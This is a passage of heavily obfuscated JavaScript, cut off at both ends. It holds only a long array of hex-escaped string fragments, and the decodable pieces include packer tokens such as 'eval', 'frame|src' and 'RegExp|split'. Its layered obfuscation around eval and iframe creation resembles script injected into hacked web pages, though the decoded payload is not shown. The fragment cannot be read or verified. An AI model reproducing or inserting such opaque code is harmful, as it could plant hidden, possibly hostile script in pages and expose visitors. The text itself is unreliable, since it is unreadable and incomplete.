5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x49\x2c\x44','\x5c\x5c\x27\x29\x2b\x35\x32\x2b\x61\x28','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31','\x31\x68\x20\x66\x3d\x32\x48\x28\x29\x3b','\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x29\x3f\x35\x68','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31','\x30\x78\x32\x66\x38\x38\x32\x62\x7c\x5f','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x62','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7b','\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c','\x29\x3b\x31\x41\x7b\x31\x74\x28\x64\x3d','\x30\x61\x61\x33\x7c\x5f\x30\x78\x32\x36','\x38\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x4b\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x64\x5c','\x31\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d\x29','\x5c\x27\x29\x7d\x31\x74\x28\x32\x58\x5b','\x63\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x4b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5f\x30\x78\x32\x66\x65\x62\x33\x65\x7c','\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x27\x2c','\x7c\x38\x53\x7c\x38\x33\x7c\x38\x54\x7c','\x5c\x5c\x27\x29\x29\x7d\x31\x41\x7b\x32','\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x57\x3d\x31\x6c\x3b\x31\x74\x28\x54\x5b','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c','\x2c\x28\x33\x4e\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d','\x61\x28\x31\x43\x29\x3b\x37\x62\x28\x37','\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x6d','\x29\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61','\x30\x78\x34\x34\x31\x31\x31\x65\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c','\x27\x29\x29\x7c\x7c\x54\x5b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d','\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x29\x29\x7d\x7d\x7d\x28\x32\x48\x2c\x35','\x36\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x68\x49\x7c\x68\x4a\x7c\x68\x4b\x7c\x68','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x29\x5b','\x56\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x65\x3b\x31\x48\x20\x56\x3d\x3d\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c','\x27\x5c\x5c\x5c\x27\x29\x5b\x62\x28\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x63\x28\x5c','\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x65\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c','\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x65\x7c\x77\x68\x69\x6c\x65\x7c\x65\x76','\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6c\x57\x7c\x6c\x58\x7c\x6c\x59\x7c\x6c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a','\x38\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c','\x32\x65\x7c\x5f\x30\x78\x35\x37\x66\x34','\x44\x21\x3d\x33\x52\x26\x26\x32\x4e\x5b','\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c','\x31\x30\x31\x36\x30\x64\x43\x66\x54\x6b\x42','\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6d','\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32','\x7c\x78\x37\x62\x7c\x5f\x30\x78\x34\x38','\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x3f\x36\x58\x3d\x65\x28\x5c\x5c\x5c\x27','\x31\x68\x20\x61\x3d\x57\x2c\x33\x46\x3d','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6f','\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x62\x38\x65\x38\x31\x7c\x5f\x30\x78\x31','\x7c\x67\x6e\x7c\x67\x6f\x7c\x67\x70\x7c','\x29\x7d\x29\x7d\x29\x29\x2c\x33\x54\x5b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x61','\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c','\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x37','\x5c\x27\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x78\x35\x31\x62\x65\x64\x62\x7c\x5f\x30','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29','\x33\x7c\x6b\x34\x7c\x6b\x35\x7c\x6b\x36','\x31\x6d\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c','\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x29\x2b\x34\x50','\x29\x5d\x28\x29\x2f\x32\x61\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c','\x28\x61\x2c\x62\x29\x7b\x31\x68\x20\x63','\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28\x33','\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36','\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c','\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x3d\x7b\x7d\x3b\x7a\x5b\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c','\x31\x68\x20\x61\x3d\x32\x6f\x3b\x31\x74','\x31\x74\x28\x32\x44\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x38','\x36\x31\x33\x34\x7c\x5f\x30\x78\x32\x39','\x5c\x5c\x5c\x27\x29\x29\x2c\x24\x28\x31','\x5c\x5c\x5c\x27\x29\x3b\x38\x31\x5b\x61','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37','\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x38\x5c\x5c\x5c\x27\x3f\x28\x61\x5b\x62','\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x6c\x7c\x6c\x6d\x7c\x6c\x6e\x7c\x6c\x6f','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x29\x3b','\x38\x36\x37\x61\x62\x39\x7c\x5f\x30\x78','\x7d\x3b\x62\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2c\x5c','\x20\x33\x6e\x3d\x7b\x7d\x3b\x33\x6e\x5b','\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31','\x2f\x67\x2c\x33\x35\x3d\x31\x44\x3b\x33','\x78\x34\x33\x36\x61\x36\x30\x7c\x5f\x30','\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c','\x78\x35\x66\x31\x36\x61\x66\x7c\x5f\x30','\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b\x5c','\x5d\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x35\x5c','\x34\x47\x28\x61\x2c\x62\x29\x7b\x31\x68','\x61\x37\x35\x30\x30\x7c\x5f\x30\x78\x35','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73','\x5c\x27\x29\x29\x29\x29\x29\x7d\x29\x2c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x7d\x29','\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c','\x66\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x36\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x66\x34\x7c\x5f\x30\x78\x35\x62\x61\x33','\x26\x36\x37\x5b\x62\x28\x5c\x5c\x5c\x27','\x31\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x2c','\x3b\x31\x48\x20\x34\x31\x7d\x31\x41\x7b','\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x33','\x6c\x38\x7c\x6c\x39\x7c\x6c\x61\x7c\x6c','\x32\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x68\x20\x6a\x3d\x62\x5b\x5c\x5c\x5c\x27','\x29\x7b\x31\x68\x20\x58\x3d\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x34\x4a','\x35\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x31\x7a\x5c\x5c\x5c\x27\x5d\x3d\x21','\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x34\x5c','\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x66\x72\x61\x6d\x65\x7c\x73\x72\x63\x7c','\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c','\x31\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x56\x2b\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5d\x28\x62\x2c\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c','\x36\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x31\x68\x20\x48\x3d\x7b\x7d\x3b\x48\x5b','\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5d\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x38\x39\x28\x38\x61\x20\x38\x65\x28\x5c','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x65','\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x27\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x67','\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x30\x78\x35\x32\x30\x30\x36\x33\x7c\x5f','\x76\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x21\x5b\x5d\x3b\x31\x68\x20\x49\x3d\x7b','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6a','\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x33\x66\x2e\x33\x67\x29\x2f\x67\x29\x29','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c','\x49\x29\x26\x26\x37\x4a\x28\x37\x4b\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c','\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41\x7b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x57\x28','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35','\x68\x20\x66\x3d\x65\x5b\x33\x35\x5d\x5b','\x29\x29\x3b\x66\x2b\x3d\x33\x33\x7d\x66','\x5c\x5c\x27\x29\x2c\x31\x78\x20\x34\x34','\x32\x30\x33\x39\x62\x35\x7c\x5f\x30\x78','\x38\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x74','\x5c\x31\x59\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x79','\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x63\x5c','\x29\x2f\x32\x35\x29\x2b\x32\x65\x28\x63','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x3f\x28','\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x37\x62\x7c\x5f\x30\x78\x34\x62\x63\x38','\x4f\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x3b\x31\x41','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c','\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x37\x7c\x68\x38\x7c\x68\x39\x7c\x68\x61','\x27\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x32\x54\x5b','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27','\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x27\x29\x29\x3b\x34\x69\x5b\x62\x28','\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x27\x29\x5d\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b','\x7c\x5f\x30\x78\x34\x37\x33\x61\x62\x34','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39','\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x67\x45\x78\x70\x7c\x73\x70\x6c\x69\x74','\x31\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x36','\x7c\x6a\x4e\x7c\x6a\x4f\x7c\x6a\x50\x7c','\x31\x32\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x69\x5b','\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65','\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x3d\x69\x2c\x65\x5b\x62\x28\x5c\x5c\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c','\x27\x5d\x2c\x34\x31\x3d\x69\x28\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x66\x38\x7c\x5f\x30\x78\x31\x61\x65\x35','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x36','\x5c\x31\x62\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c','\x48\x20\x6d\x7d\x31\x41\x28\x37\x36\x3d','\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32','\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x61\x3d\x62\x3b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x30\x78\x35\x38\x33\x63\x37\x33\x7c\x5f','\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x29\x5d\x3b\x31\x41\x20','\x5c\x5c\x27\x29\x7c\x7c\x54\x5b\x65\x28','\x5c\x5c\x5c\x27\x29\x29\x26\x26\x31\x44','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65','\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x30\x78\x31\x32\x31\x37\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31','\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x36\x6b','\x31\x66\x33\x30\x7c\x5f\x30\x78\x66\x36','\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x32\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c\x31','\x32\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31','\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x77','\x6f\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x68\x20\x61\x3d\x31\x6c\x2c\x33\x73\x3d','\x39\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27','\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5f\x30\x78\x31\x39\x32\x31\x39\x34\x7c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35','\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c','\x3d\x32\x61\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63','\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c','\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x39','\x33\x28\x65\x29\x7b\x38\x34\x20\x72\x5b','\x71\x7c\x69\x72\x7c\x69\x73\x7c\x69\x74','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c','\x7b\x7d\x3b\x73\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x63','\x3d\x62\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38','\x5c\x32\x49\x5c\x5c\x5c\x5c\x33\x57\x5c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c','\x35\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39\x2c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x78\x20\x34\x74\x28\x61\x2c\x62\x29\x7b','\x5c\x32\x68\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33','\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27','\x4c\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c','\x39\x7c\x62\x72\x65\x61\x6b\x7c\x70\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6d','\x5a\x29\x2c\x21\x31\x42\x3b\x31\x41\x20','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x2c\x32\x7a\x5b\x31\x6c\x28\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38','\x31\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x35\x66\x33\x36\x32\x66\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x27\x2b\x57\x28\x5c\x5c','\x32\x5c\